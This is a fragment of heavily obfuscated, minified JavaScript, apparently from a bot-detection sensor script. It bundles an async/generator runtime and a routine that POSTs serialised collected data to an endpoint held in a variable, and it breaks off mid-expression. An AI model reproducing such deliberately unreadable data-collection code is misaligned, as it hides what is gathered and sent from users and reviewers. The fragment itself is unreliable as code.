FS()[TG(O2)],PS('',[][[]]))?FS()[TG(M1)].apply(null,[JZ(JZ(Nt)),JZ(JZ(Nt)),OD,cG]):FS()[TG(lv)](Hn,LD,lr,ZGH)],Q8H),Nt)||hE(Hf(sSH[FS()[TG(M1)](JZ(JZ(Nt)),Ks,OD,cG)],Y2H),J[Vg()[WS(JX)].call(null,lF,p1,EC,Kc)]());var fvH;return tZ.pop(),fvH=tgH,fvH;};var lnH=function(){tZ.push(Ef);var qxH=hE(Hf(sSH[FS()[TG(M1)].call(null,CS,Ks,g2,cG)],gKH),Nt);var OqH;return tZ.pop(),OqH=qxH,OqH;};var N8H=function(){tZ.push(ph);var MqH=JZ({});var IqH=jGH();var g7H=lnH();if(DC(sSH[Yp()[PV(GS)].call(null,hw,kh,An,OS,SQ,fC)],JZ([]))&&g7H){sSH[Yp()[PV(GS)].call(null,hw,kh,JZ(JZ(lv)),OS,Nt,tx)]=JZ(JZ(EY));MqH=JZ(lm);}sSH[FS()[TG(M1)].apply(null,[hp,q6,xw,cG])]=Nt;var TzH=XV();TzH[FS()[TG(j1)](JZ(JZ({})),mv,FUH,RTH)](FS()[TG(F6)].call(null,ln,tx,QJH,m9H),qbH,JZ(JZ([])));TzH[fG()[LB(CQ)].call(null,F1,L0)]=function(){PcH&&PcH(TzH,MqH,IqH);};var Z7H=Nm[Vg()[WS(HF)](Gs,JZ([]),qh,xw)][Ox()[jx(I8)].apply(null,[YO,RQ,c3,SV,Tt,Sv])](EcH);var ZxH=Vg()[WS(wX)](pSH,Eg,JZ(JZ(lv)),Ir)[Zr()[NQ(Ks)](c3,MO,nG,mr,fr,EC)](Z7H,Ox()[jx(CS)](Eg,mf,F1,jf,lv,cs));TzH[FS()[TG(UM)](JZ(JZ(Nt)),CS,TKH,pV)](ZxH);tZ.pop();};var LGH=function(EGH){tZ.push(MTH);if(EGH){var v7H;return tZ.pop(),v7H=JZ(JZ(EY)),v7H;}var fnH=V4H();var z5H=fnH&&fnH[J[FS()[TG(KvH)](GB,Zt,Yl,kv)]()];var sxH;return tZ.pop(),sxH=z5H&&KX(z5H),sxH;};var b5H=function(){tZ.push(m0);sSH[Vg()[WS(XHH)].apply(null,[bC,ln,LD,OO])]=JZ(EY);tZ.pop();ZbH(JZ(JZ({})));};var bGH=DD[lm];var WtH=DD[EY];var lqH=DD[lP];var klH=function(w7H){"@babel/helpers - typeof";tZ.push(VM);klH=Up(Vg()[WS(ws)].call(null,S2,bM,JZ(JZ(lv)),tf),typeof Nm[fG()[LB(DG)].call(null,sF,skH)])&&Up(fG()[LB(bM)](nK,PPH),typeof Nm[fG()[LB(DG)].call(null,sF,skH)][DC(typeof Vg()[WS(bM)],PS([],[][[]]))?Vg()[WS(OS)].call(null,hjH,mf,mS,JX):Vg()[WS(xM)].apply(null,[lHH,Eg,cG,VO])])?function(TnH){return d7H.apply(this,[wP,arguments]);}:function(UCH){return d7H.apply(this,[IY,arguments]);};var VnH;return tZ.pop(),VnH=klH(w7H),VnH;};var pw=function(){"use strict";var n7H=function(flH,zvH,QjH){return CD.apply(this,[jY,arguments]);};var glH=function(tcH,gqH,IKH,YjH){tZ.push(V3);var knH=gqH&&YX(gqH[Vg()[WS(Mv)].apply(null,[xg,JZ(Nt),UG,M1])],MSH)?gqH:MSH;var dGH=Nm[Vg()[WS(DG)].apply(null,[sC,JZ(JZ(Nt)),JZ(JZ({})),UG])][Vg()[WS(I8)].call(null,k2,Pr,hp,Rf)](knH[xB(typeof Vg()[WS(Tt)],PS([],[][[]]))?Vg()[WS(Mv)].call(null,xg,m8,FO,M1):Vg()[WS(OS)].apply(null,[CdH,E0,GS,CqH])]);var mGH=new j8H(YjH||[]);DSH(dGH,Vg()[WS(Mh)](Sg,DG,JZ({}),s2),Gp(nm,[FS()[TG(T6)](JZ(JZ(Nt)),gr,fZ,Ys),RtH(tcH,IKH,mGH)]));var TxH;return tZ.pop(),TxH=dGH,TxH;};var MSH=function(){};var qjH=function(){};var nnH=function(){};var w8H=function(VGH,C8H){function ACH(QGH,TGH,OnH,cGH){tZ.push(lQ);var ZqH=d7H(jY,[VGH[QGH],VGH,TGH]);if(xB(Ox()[jx(GB)](Sv,bM,FV,Mf,GB,sF),ZqH[Vg()[WS(xb)](xNH,GS,JZ(lv),OS)])){var SbH=ZqH[DC(typeof FS()[TG(m6)],PS([],[][[]]))?FS()[TG(lv)](Fc,JZ(JZ([])),vLH,zAH):FS()[TG(xM)].call(null,fS,hp,SYH,qR)],StH=SbH[FS()[TG(T6)](xb,qw,Rc,Ys)];var TCH;return TCH=StH&&Up(Vg()[WS(fC)](N4H,qw,U0,JX),klH(StH))&&qcH.call(StH,Yp()[PV(GB)](D0,HHH,fS,Mv,Nq,Nq))?C8H[FS()[TG(Mn)](cs,tx,WJH,E0)](StH[Yp()[PV(GB)].apply(null,[D0,HHH,Df,Mv,JX,OS])])[Zr()[NQ(lQ)](SQ,bmH,An,Mf,Nz,c3)](function(BcH){tZ.push(kf);ACH(Vg()[WS(XO)](tNH,XO,JZ(JZ([])),bp),BcH,OnH,cGH);tZ.pop();},function(JnH){tZ.push(nIH);ACH(Ox()[jx(GB)].call(null,Zt,Df,FV,V8H,GB,JZ(JZ(Nt))),JnH,OnH,cGH);tZ.pop();}):C8H[FS()[TG(Mn)](JZ(JZ([])),JZ(JZ(lv)),WJH,E0)](StH)[Zr()[NQ(lQ)].call(null,UG,bmH,An,Mf,Eg,mQ)](function(AKH){tZ.push(XmH);SbH[DC(typeof FS()[TG(fC)],'undefined')?FS()[TG(lv)](JZ(lv),s2,CnH,pg):FS()[TG(T6)](UG,Sv,Yk,Ys)]=AKH,OnH(SbH);tZ.pop();},function(xjH){tZ.push(SPH);var FjH;return FjH=ACH(xB(typeof Ox()[jx(Ks)],'undefined')?Ox()[jx(GB)].apply(null,[hp,MO,FV,wgH,GB,ph]):Ox()[jx(Tc)](RQ,GB,q8H,CmH,ws,DG),xjH,OnH,cGH),tZ.pop(),FjH;}),tZ.pop(),TCH;}cGH(ZqH[FS()[TG(xM)].call(null,O2,ph,SYH,qR)]);tZ.pop();}tZ.push(x1);var g2H;DSH(this,Vg()[WS(Mh)].apply(null,[zl,nl,Fc,s2]),Gp(nm,[FS()[TG(T6)](mQ,tX,lx,Ys),function k8H(KnH,MbH){var SCH=function(){return new C8H(function(UnH,XgH){ACH(KnH,MbH,UnH,XgH);});};var XtH;tZ.push(Tt);return XtH=g2H=g2H?g2H[Zr()[NQ(lQ)](Df,bmH,An,QYH,JZ(Nt),Hn)](SCH,SCH):SCH(),tZ.pop(),XtH;}]));tZ.pop();};var dcH=function(DvH){return CD.apply(this,[tJ,arguments]);};var wxH=function(QlH){return CD.apply(this,[X9,arguments]);};var j8H=function(K2H){tZ.push(kYH);this[xB(typeof Vg()[WS(mv)],PS([],[][[]]))?Vg()[WS(zf)](Dz,JZ([]),kv,cs):Vg()[WS(OS)](IO,Mh,OS,Gh)]=[Gp(nm,[Vg()[WS(bQ)].apply(null,[TPH,ws,RO,L6]),fG()[LB(fS)](mv,EbH)])],K2H[xB(typeof Vg()[WS(LD)],PS('',[][[]]))?Vg()[WS(UD)].apply(null,[A0,fF,SQ,OD]):Vg()[WS(OS)](tD,T6,qC,OUH)](dcH,this),this[FS()[TG(sF)].apply(null,[Ys,Xz,wLH,Dw])](JZ(Nt));tZ.pop();};var HbH=function(DjH){tZ.push(c1);if(DjH||DC(FS()[TG(Tt)].apply(null,[Pr,UD,Q8,Z2]),DjH)){var PvH=DjH[UzH];if(PvH){var mSH;return tZ.pop(),mSH=PvH.call(DjH),mSH;}if(Up(Vg()[WS(ws)](BS,JZ(JZ({})),JZ(lv),tf),typeof DjH[xB(typeof Vg()[WS(T6)],PS('',[][[]]))?Vg()[WS(XO)](US,xr,lQ,bp):Vg()[WS(OS)].call(null,Xz,B8,m6,fTH)])){var xgH;return tZ.pop(),xgH=DjH,xgH;}if(JZ(Nm[FS()[TG(bQ)].call(null,zf,JZ(JZ({})),KK,UG)](DjH[fG()[LB(Nt)].call(null,mS,Lc)]))){var jSH=mp(lv),AjH=function qSH(){tZ.push(gPH);for(;G3(++jSH,DjH[fG()[LB(Nt)].apply(null,[mS,Tn])]);)if(qcH.call(DjH,jSH)){var gvH;return qSH[FS()[TG(T6)](JZ(JZ(lv)),JZ(Nt),PG,Ys)]=DjH[jSH],qSH[Vg()[WS(LD)](m0,M3,Mp,Mh)]=JZ(lv),tZ.pop(),gvH=qSH,gvH;}qSH[FS()[TG(T6)].apply(null,[B8,Mv,PG,Ys])]=ftH;qSH[Vg()[WS(LD)].call(null,m0,JX,JZ(JZ(Nt)),Mh)]=JZ(SF[tx]);var gCH;return tZ.pop(),gCH=qSH,gCH;};var A8H;return A8H=AjH[Vg()[WS(XO)](US,JZ([]),OS,bp)]=AjH,tZ.pop(),A8H;}}throw new (Nm[DC(typeof Is()[Xh(lQ)],'undefined')?Is()[Xh(Zt)](TPH,AQ,ph,Fc,Mr):Is()[Xh(Nt)](q7H,Tt,lv,hp,mHH)])(PS(klH(DjH),Yp()[PV(Tt)].call(null,Nq,nqH,mf,B1,I8,Mn)));};tZ.push(sCH);pw=function RCH(){return pqH;};var ftH;var pqH={};var A2H=Nm[Vg()[WS(DG)](cf,JZ([]),JZ(Nt),UG)][Vg()[WS(Mv)](MK,Tt,Fc,M1)];var qcH=A2H[xB(typeof FS()[TG(mS)],PS('',[][[]]))?FS()[TG(mS)](BG,JZ(lv),sK,Rf):FS()[TG(lv)].call(null,JZ({}),qh,tSH,wmH)];var DSH=Nm[Vg()[WS(DG)](cf,bB,Rf,UG)][Yp()[PV(Nt)](lQ,KqH,cG,DG,bB,mQ)]||function(mKH,sKH,B2H){return d7H.apply(this,[Pj,arguments]);};var Z5H=Up(Vg()[WS(ws)].apply(null,[Qg,An,q6,tf]),typeof Nm[xB(typeof fG()[LB(Eg)],PS([],[][[]]))?fG()[LB(DG)].apply(null,[sF,mbH]):fG()[LB(nG)].call(null,OO,fX)])?Nm[fG()[LB(DG)].apply(null,[sF,mbH])]:{};var UzH=Z5H[xB(typeof Vg()[WS(B1)],PS([],[][[]]))?Vg()[WS(xM)].apply(null,[T9H,c3,Fc,VO]):Vg()[WS(OS)](ps,BG,ws,vs)]||FS()[TG(Sv)](JZ([]),XO,QK,Tp);var cSH=Z5H[FS()[TG(qw)](Qn,JZ(JZ(Nt)),nkH,J4H)]||Is()[Xh(Tt)](BqH,GS,Mn,I8,Nt);var NqH=Z5H[Zr()[NQ(Nt)](gr,MlH,m6,pD,Mv,JZ(JZ([])))]||Vg()[WS(Mn)](zl,OS,zO,qR);try{var X5H=tZ.length;var XxH=JZ({});n7H({},FS()[TG(Tt)].call(null,JZ({}),XO,Pn,Z2));}catch(GxH){tZ.splice(OZ(X5H,lv),Infinity,sCH);n7H=function(JxH,ZnH,jgH){return d7H.apply(this,[KN,arguments]);};}pqH[Zr()[NQ(m6)].apply(null,[DG,Nt,An,OE,mS,ph])]=glH;var PGH=Vg()[WS(kv)](ALH,JZ(lv),JZ(JZ(Nt)),qh);var jKH=fG()[LB(xb)](QB,cf);var S8H=Vg()[WS(YO)].apply(null,[mh,JZ(JZ(Nt)),Mh,Ks]);var V7H=Is()[Xh(m6)](USH,Tt,TS,s2,E0);var vxH={};var F5H={};n7H(F5H,UzH,function(){return d7H.apply(this,[hj,arguments]);});var UbH=Nm[Vg()[WS(DG)](cf,Sv,MO,UG)][xB(typeof fG()[LB(LO)],'undefined')?fG()[LB(Eg)](mf,Bv):fG()[LB(nG)](AM,tnH)];var c7H=UbH&&UbH(UbH(HbH([])));c7H&&xB(c7H,A2H)&&qcH.call(c7H,UzH)&&(F5H=c7H);var D8H=nnH[Vg()[WS(Mv)].apply(null,[MK,TS,An,M1])]=MSH[Vg()[WS(Mv)].call(null,MK,kv,Kc,M1)]=Nm[Vg()[WS(DG)].call(null,cf,JZ([]),Fc,UG)][Vg()[WS(I8)](Xn,JZ(lv),DG,Rf)](F5H);function LzH(cjH){tZ.push(lX);[Vg()[WS(XO)].call(null,Pc,JZ(JZ(lv)),Zt,bp),xB(typeof Ox()[jx(lv)],PS(FS()[TG(Tt)](qE,hp,gY,Z2),[][[]]))?Ox()[jx(GB)](JZ(JZ(lv)),ph,FV,kn,GB,EB):Ox()[jx(Tc)].apply(null,[Zt,Tc,CtH,vD,jdH,Hn]),BE()[x0(Tt)](cZ,nG,Nt,Rf,EB,U0)][Vg()[WS(UD)](OG,Eg,Nz,OD)](function(cqH){n7H(cjH,cqH,function(kzH){var IlH;tZ.push(Mr);return IlH=this[Vg()[WS(Mh)].apply(null,[ExH,tX,JZ(JZ({})),s2])](cqH,kzH),tZ.pop(),IlH;});});tZ.pop();}function RtH(HxH,OvH,BnH){var SxH=PGH;return function(kGH,wjH){tZ.push(RPH);if(DC(SxH,S8H))throw new (Nm[PX()[xO(Nt)](YO,s2,GB,pR,sYH)])(Is()[Xh(lQ)].call(null,Lp,m8,JZ(Nt),cs,qh));if(DC(SxH,V7H)){if(DC(Ox()[jx(GB)](Qn,nr,FV,lV,GB,JZ(JZ(Nt))),kGH))throw wjH;var dKH;return dKH=Gp(nm,[FS()[TG(T6)].apply(null,[JZ(JZ(lv)),SQ,tSH,Ys]),ftH,Vg()[WS(LD)].apply(null,[Xx,zO,JZ(JZ(lv)),Mh]),JZ(SF[tx])]),tZ.pop(),dKH;}for(BnH[FS()[TG(Mh)].call(null,wh,lv,gc,xw)]=kGH,BnH[FS()[TG(xM)].call(null,Tc,JZ(Nt),tC,qR)]=wjH;;){var S7H=BnH[FS()[TG(c3)](JZ(JZ([])),zO,Jn,wZ)];if(S7H){var j7H=rjH(S7H,BnH);if(j7H){if(DC(j7H,vxH))continue;var G7H;return tZ.pop(),G7H=j7H,G7H;}}if(DC(Vg()[WS(XO)].apply(null,[RZ,AM,Nt,bp]),BnH[DC(typeof FS()[TG(Ks)],PS([],[][[]]))?FS()[TG(lv)](ln,JZ(JZ([])),Hw,DM):FS()[TG(Mh)].apply(null,[xM,ln,gc,xw])]))BnH[FS()[TG(kv)](E0,mQ,mLH,Mv)]=BnH[fG()[LB(AM)].apply(null,[M1,RV])]=BnH[xB(typeof FS()[TG(An)],PS([],[][[]]))?FS()[TG(xM)](YO,Mn,tC,qR):FS()[TG(lv)](Ys,JZ(lv),xX,LR)];else if(DC(Ox()[jx(GB)](ph,Ys,FV,lV,GB,Mp),BnH[FS()[TG(Mh)](JZ(Nt),UG,gc,xw)])){if(DC(SxH,PGH))throw SxH=V7H,BnH[FS()[TG(xM)](TS,YO,tC,qR)];BnH[fG()[LB(B8)](wh,QV)](BnH[FS()[TG(xM)].call(null,LO,JZ({}),tC,qR)]);}else DC(BE()[x0(Tt)](ONH,nG,Nt,Mp,Tc,Fc),BnH[FS()[TG(Mh)].apply(null,[JZ(JZ(Nt)),pV,gc,xw])])&&BnH[xB(typeof Vg()[WS(Kc)],PS([],[][[]]))?Vg()[WS(sF)](bC,sS,Sv,TS):Vg()[WS(OS)].apply(null,[wtH,zO,Eg,s8H])](BE()[x0(Tt)](ONH,nG,Nt,Sv,Pr,p1),BnH[DC(typeof FS()[TG(B1)],PS([],[][[]]))?FS()[TG(lv)].call(null,JZ(JZ(lv)),JZ(lv),Tt,ME):FS()[TG(xM)].call(null,kv,JZ(JZ(Nt)),tC,qR)]);SxH=S8H;var lbH=d7H(jY,[HxH,OvH,BnH]);if(DC(Vg()[WS(c3)](Xg,zO,sF,Jz),lbH[DC(typeof Vg()[WS(Df)],'undefined')?Vg()[WS(OS)].call(null,LX,m6,I8,s6):Vg()[WS(xb)].apply(null,[D2,Mn,wh,OS])])){if(SxH=BnH[DC(typeof Vg()[WS(CS)],'undefined')?Vg()[WS(OS)](PG,kv,Kc,Sn):Vg()[WS(LD)].call(null,Xx,AM,EC,Mh)]?V7H:jKH,DC(lbH[FS()[TG(xM)].call(null,Ks,JZ([]),tC,qR)],vxH))continue;var cnH;return cnH=Gp(nm,[FS()[TG(T6)].call(null,Sv,fS,tSH,Ys),lbH[FS()[TG(xM)](B1,Pr,tC,qR)],Vg()[WS(LD)](Xx,m6,Xz,Mh),BnH[Vg()[WS(LD)](Xx,fC,JZ([]),Mh)]]),tZ.pop(),cnH;}DC(Ox()[jx(GB)].call(null,tX,zf,FV,lV,GB,cs),lbH[Vg()[WS(xb)](D2,gr,JZ([]),OS)])&&(SxH=V7H,BnH[FS()[TG(Mh)](JZ({}),fS,gc,xw)]=Ox()[jx(GB)](JZ([]),mf,FV,lV,GB,mQ),BnH[FS()[TG(xM)].call(null,JZ(Nt),JZ([]),tC,qR)]=lbH[DC(typeof FS()[TG(Tt)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[bQ,FO,cNH,VO]):FS()[TG(xM)].call(null,m8,LD,tC,qR)]);}tZ.pop();};}function rjH(PtH,jqH){tZ.push(Cs);var KGH=jqH[FS()[TG(Mh)](JZ([]),T6,rmH,xw)];var KxH=PtH[Vg()[WS(xM)](TKH,wh,JZ(lv),VO)][KGH];if(DC(KxH,ftH)){var fcH;return jqH[FS()[TG(c3)](qC,bQ,mn,wZ)]=null,DC(DC(typeof Ox()[jx(An)],PS(FS()[TG(Tt)](Sv,RO,K7,Z2),[][[]]))?Ox()[jx(Tc)].call(null,ln,sS,WCH,hX,zPH,Sv):Ox()[jx(GB)](JZ(JZ({})),Mv,FV,UNH,GB,JZ(JZ([]))),KGH)&&PtH[Vg()[WS(xM)](TKH,LO,m8,VO)][BE()[x0(Tt)].apply(null,[RSH,nG,Nt,nG,EB,Ys])]&&(jqH[DC(typeof FS()[TG(c3)],PS('',[][[]]))?FS()[TG(lv)].call(null,fC,nl,Z2,Ws):FS()[TG(Mh)].call(null,T6,JZ(JZ({})),rmH,xw)]=BE()[x0(Tt)].apply(null,[RSH,nG,Nt,Kc,lQ,nG]),jqH[FS()[TG(xM)](Zt,U0,SM,qR)]=ftH,rjH(PtH,jqH),DC(Ox()[jx(GB)](I8,m6,FV,UNH,GB,Rf),jqH[FS()[TG(Mh)](JZ({}),Ks,rmH,xw)]))||xB(BE()[x0(Tt)](RSH,nG,Nt,TS,BG,T6),KGH)&&(jqH[FS()[TG(Mh)](RQ,Kc,rmH,xw)]=Ox()[jx(GB)](T6,ln,FV,UNH,GB,Qn),jqH[FS()[TG(xM)].call(null,JZ(JZ(Nt)),ph,SM,qR)]=new (Nm[DC(typeof Is()[Xh(nG)],PS(FS()[TG(Tt)](lv,JZ(JZ({})),K7,Z2),[][[]]))?Is()[Xh(Zt)](QF,rPH,c3,Nt,DdH):Is()[Xh(Nt)](K8,Tt,mQ,UG,mHH)])(PS(PS(xB(typeof FS()[TG(Tc)],PS([],[][[]]))?FS()[TG(YO)](mQ,qE,jZ,M1):FS()[TG(lv)](Rf,JZ(JZ([])),tbH,Fr),KGH),FS()[TG(XO)](c3,sS,BHH,WF)))),tZ.pop(),fcH=vxH,fcH;}var Z2H=d7H(jY,[KxH,PtH[Vg()[WS(xM)].apply(null,[TKH,O2,JZ(JZ(Nt)),VO])],jqH[FS()[TG(xM)].apply(null,[Hn,O2,SM,qR])]]);if(DC(Ox()[jx(GB)](Tc,Ys,FV,UNH,GB,sS),Z2H[Vg()[WS(xb)](nO,JZ(JZ({})),JZ(lv),OS)])){var sbH;return jqH[DC(typeof FS()[TG(pV)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[Mv,JZ({}),znH,wX]):FS()[TG(Mh)](qh,Ys,rmH,xw)]=Ox()[jx(GB)](JZ(Nt),DG,FV,UNH,GB,UD),jqH[FS()[TG(xM)].call(null,E0,mS,SM,qR)]=Z2H[FS()[TG(xM)](E0,BG,SM,qR)],jqH[FS()[TG(c3)](fS,Sx,mn,wZ)]=null,tZ.pop(),sbH=vxH,sbH;}var QqH=Z2H[FS()[TG(xM)](Hn,OS,SM,qR)];var cgH;return cgH=QqH?QqH[DC(typeof Vg()[WS(XO)],PS('',[][[]]))?Vg()[WS(OS)].call(null,Ew,m8,CS,vAH):Vg()[WS(LD)](s8H,Mh,RQ,Mh)]?(jqH[PtH[xB(typeof FS()[TG(Mv)],'undefined')?FS()[TG(UD)](M3,JZ({}),EIH,mHH):FS()[TG(lv)](SQ,qE,Tr,tYH)]]=QqH[DC(typeof FS()[TG(Tt)],PS([],[][[]]))?FS()[TG(lv)](ln,JZ(JZ([])),v3,pGH):FS()[TG(T6)].apply(null,[ws,lv,XdH,Ys])],jqH[Vg()[WS(XO)].apply(null,[TmH,UG,fr,bp])]=PtH[FS()[TG(LD)](JZ(JZ([])),Sx,mh,BG)],xB(BE()[x0(Tt)].call(null,RSH,nG,Nt,Df,CS,nr),jqH[FS()[TG(Mh)](Nq,Kc,rmH,xw)])&&(jqH[FS()[TG(Mh)].apply(null,[Mh,mQ,rmH,xw])]=xB(typeof Vg()[WS(c3)],'undefined')?Vg()[WS(XO)](TmH,T6,qE,bp):Vg()[WS(OS)].call(null,pV,JZ({}),JZ(JZ({})),K9H),jqH[FS()[TG(xM)](JZ(lv),Eg,SM,qR)]=ftH),jqH[FS()[TG(c3)](Mh,LD,mn,wZ)]=null,vxH):QqH:(jqH[FS()[TG(Mh)](ph,fr,rmH,xw)]=xB(typeof Ox()[jx(Tt)],PS([],[][[]]))?Ox()[jx(GB)].call(null,JZ(JZ(lv)),UG,FV,UNH,GB,MO):Ox()[jx(Tc)](lv,UD,k0,pg,TmH,JZ(JZ([]))),jqH[FS()[TG(xM)].apply(null,[tx,JZ(Nt),SM,qR])]=new (Nm[Is()[Xh(Nt)](K8,Tt,Rf,bM,mHH)])(Yp()[PV(Mv)](M1,HM,fS,hp,FO,JZ([]))),jqH[FS()[TG(c3)].apply(null,[Mn,cs,mn,wZ])]=null,vxH),tZ.pop(),cgH;}qjH[xB(typeof Vg()[WS(mf)],PS([],[][[]]))?Vg()[WS(Mv)].apply(null,[MK,TS,p1,M1]):Vg()[WS(OS)].call(null,qh,mQ,Tc,RNH)]=nnH;DSH(D8H,FS()[TG(m6)](JZ(Nt),ph,WC,tf),Gp(nm,[FS()[TG(T6)].call(null,RO,cs,K0,Ys),nnH,FS()[TG(ws)].call(null,JZ({}),DG,gF,IX),JZ(Nt)]));DSH(nnH,FS()[TG(m6)].call(null,UD,LO,WC,tf),Gp(nm,[DC(typeof FS()[TG(Mp)],'undefined')?FS()[TG(lv)](p1,ph,OkH,q7H):FS()[TG(T6)].call(null,Nq,CS,K0,Ys),qjH,FS()[TG(ws)](fC,p1,gF,IX),JZ(Nt)]));qjH[xB(typeof fG()[LB(LO)],'undefined')?fG()[LB(Qn)](GM,lKH):fG()[LB(nG)].apply(null,[XYH,gTH])]=n7H(nnH,NqH,Vg()[WS(fF)].call(null,pn,Ys,RO,Ys));pqH[DC(typeof Vg()[WS(Zt)],PS([],[][[]]))?Vg()[WS(OS)].call(null,PLH,JZ(JZ([])),wh,YYH):Vg()[WS(tX)](xn,zO,mf,B9H)]=function(pbH){tZ.push(BIH);var qqH=Up(DC(typeof Vg()[WS(Mh)],PS([],[][[]]))?Vg()[WS(OS)](XmH,O2,CS,th):Vg()[WS(ws)](qG,JZ({}),nl,tf),typeof pbH)&&pbH[FS()[TG(m6)].apply(null,[Mp,fF,Rx,tf])];var IjH;return IjH=JZ(JZ(qqH))&&(DC(qqH,qjH)||DC(Vg()[WS(fF)](Xq,Tp,bQ,Ys),qqH[DC(typeof fG()[LB(wh)],PS('',[][[]]))?fG()[LB(nG)](LTH,m5H):fG()[LB(Qn)](GM,N6)]||qqH[Yp()[PV(Ks)].apply(null,[BG,WlH,Ks,An,bQ,JZ(JZ({}))])])),tZ.pop(),IjH;};pqH[Vg()[WS(Pr)](bz,MO,bQ,pLH)]=function(njH){tZ.push(xmH);Nm[Vg()[WS(DG)](qn,Df,OS,UG)][Vg()[WS(xr)](zG,tx,Df,ID)]?Nm[Vg()[WS(DG)](qn,JZ(lv),JZ([]),UG)][Vg()[WS(xr)](zG,Mn,Sv,ID)](njH,nnH):(njH[Vg()[WS(U0)].call(null,XC,xM,Eg,mQ)]=nnH,n7H(njH,NqH,Vg()[WS(fF)](ct,qC,wh,Ys)));njH[Vg()[WS(Mv)](S8,JZ(JZ({})),Tc,M1)]=Nm[Vg()[WS(DG)].call(null,qn,CS,lv,UG)][Vg()[WS(I8)].call(null,bz,Qn,CS,Rf)](D8H);var J2H;return tZ.pop(),J2H=njH,J2H;};pqH[fG()[LB(Nz)].apply(null,[lQ,rx])]=function(B7H){return d7H.apply(this,[TI,arguments]);};LzH(w8H[Vg()[WS(Mv)].call(null,MK,JZ(Nt),JZ(lv),M1)]);n7H(w8H[Vg()[WS(Mv)].call(null,MK,Nt,EC,M1)],cSH,function(){return d7H.apply(this,[VA,arguments]);});pqH[DC(typeof Is()[Xh(nG)],PS([],[][[]]))?Is()[Xh(Zt)](nqH,NxH,TS,Mh,NcH):Is()[Xh(DG)](FUH,OS,bQ,B8,Nz)]=w8H;pqH[Ox()[jx(Tt)].apply(null,[Df,JX,qw,LR,GB,EB])]=function(BlH,T7H,QnH,jnH,stH){tZ.push(FTH);DC(ZNH(Nt),stH)&&(stH=Nm[FS()[TG(ln)](OS,nG,Fr,sX)]);var LbH=new w8H(glH(BlH,T7H,QnH,jnH),stH);var PSH;return PSH=pqH[Vg()[WS(tX)].apply(null,[Ec,EB,Mv,B9H])](T7H)?LbH:LbH[Vg()[WS(XO)](RW,DG,DG,bp)]()[Zr()[NQ(lQ)](cG,bmH,An,TJH,T6,ws)](function(rGH){tZ.push(vgH);var LtH;return LtH=rGH[Vg()[WS(LD)](WG,I8,Eg,Mh)]?rGH[FS()[TG(T6)](JZ(JZ(lv)),JZ(JZ({})),Lp,Ys)]:LbH[Vg()[WS(XO)].apply(null,[nc,tx,Tc,bp])](),tZ.pop(),LtH;}),tZ.pop(),PSH;};LzH(D8H);n7H(D8H,NqH,xB(typeof Vg()[WS(Ys)],PS('',[][[]]))?Vg()[WS(bB)](kNH,mf,LD,EB):Vg()[WS(OS)].call(null,kcH,zO,lv,Jw));n7H(D8H,UzH,function(){return d7H.apply(this,[w7,arguments]);});n7H(D8H,Vg()[WS(MO)].apply(null,[VK,EB,JX,HQ]),function(){return d7H.apply(this,[s9,arguments]);});pqH[xB(typeof Vg()[WS(bB)],PS([],[][[]]))?Vg()[WS(UG)].apply(null,[K6,fF,xb,Kw]):Vg()[WS(OS)](O8H,Nq,TS,YvH)]=function(HCH){return d7H.apply(this,[kU,arguments]);};pqH[xB(typeof FS()[TG(lv)],PS('',[][[]]))?FS()[TG(zf)].call(null,JZ(JZ(Nt)),lv,gC,ID):FS()[TG(lv)].call(null,nl,SQ,x2H,pYH)]=HbH;j8H[Vg()[WS(Mv)](MK,fF,m8,M1)]=Gp(nm,[FS()[TG(m6)].call(null,JZ(JZ([])),kv,WC,tf),j8H,FS()[TG(sF)](JZ(Nt),GS,Cg,Dw),function JKH(OlH){tZ.push(YW);if(this[FS()[TG(fF)](qC,Mv,PB,bp)]=Nt,this[Vg()[WS(XO)].apply(null,[F4,pV,BG,bp])]=Nt,this[FS()[TG(kv)].call(null,LD,cs,ENH,Mv)]=this[fG()[LB(AM)].call(null,M1,QF)]=ftH,this[xB(typeof Vg()[WS(UG)],PS('',[][[]]))?Vg()[WS(LD)].call(null,k2,JZ(JZ([])),Df,Mh):Vg()[WS(OS)](w6,Kc,fS,kR)]=JZ(lv),this[FS()[TG(c3)](zO,LO,Mc,wZ)]=null,this[FS()[TG(Mh)].apply(null,[Mv,JX,ZK,xw])]=Vg()[WS(XO)].call(null,F4,JZ(JZ(lv)),gr,bp),this[FS()[TG(xM)](qE,mv,qK,qR)]=ftH,this[Vg()[WS(zf)](z8,OS,Ks,cs)][Vg()[WS(UD)](ZK,EC,xb,OD)](wxH),JZ(OlH))for(var f7H in this)DC(Vg()[WS(pV)](bz,bB,DG,gTH),f7H[FS()[TG(Tc)].call(null,M3,xb,sg,Mn)](Nt))&&qcH.call(this,f7H)&&JZ(Nm[xB(typeof FS()[TG(XO)],PS('',[][[]]))?FS()[TG(bQ)](UD,JZ([]),Dg,UG):FS()[TG(lv)](gr,qh,GE,GF)](t2H(f7H[fG()[LB(qh)](Kc,bAH)](lv))))&&(this[f7H]=ftH);tZ.pop();},xB(typeof Ox()[jx(DG)],'undefined')?Ox()[jx(m6)](JZ(JZ([])),sF,d0,wtH,An,gr):Ox()[jx(Tc)].call(null,JZ(JZ(Nt)),Tp,skH,hnH,cTH,xr),function(){return ZgH.apply(this,[kj,arguments]);},fG()[LB(B8)](wh,Lp),function UvH(DlH){tZ.push(nr);if(this[Vg()[WS(LD)](s3,fF,wh,Mh)])throw DlH;var BbH=this;function NlH(KcH,z2H){tZ.push(nf);mCH[Vg()[WS(xb)].call(null,Xp,AM,MO,OS)]=Ox()[jx(GB)].call(null,BG,EB,FV,vYH,GB,qC);mCH[FS()[TG(xM)](lv,CS,gf,qR)]=DlH;BbH[Vg()[WS(XO)](SE,Qn,EB,bp)]=KcH;z2H&&(BbH[FS()[TG(Mh)](Ys,AM,WUH,xw)]=Vg()[WS(XO)](SE,fS,Pr,bp),BbH[FS()[TG(xM)](Mn,qE,gf,qR)]=ftH);var CbH;return tZ.pop(),CbH=JZ(JZ(z2H)),CbH;}for(var zgH=OZ(this[Vg()[WS(zf)](Jg,c3,bM,cs)][fG()[LB(Nt)].call(null,mS,vs)],lv);T3(zgH,Nt);--zgH){var f8H=this[Vg()[WS(zf)](Jg,XO,qE,cs)][zgH],mCH=f8H[fG()[LB(sS)].apply(null,[fS,cs])];if(DC(fG()[LB(fS)].call(null,mv,qKH),f8H[DC(typeof 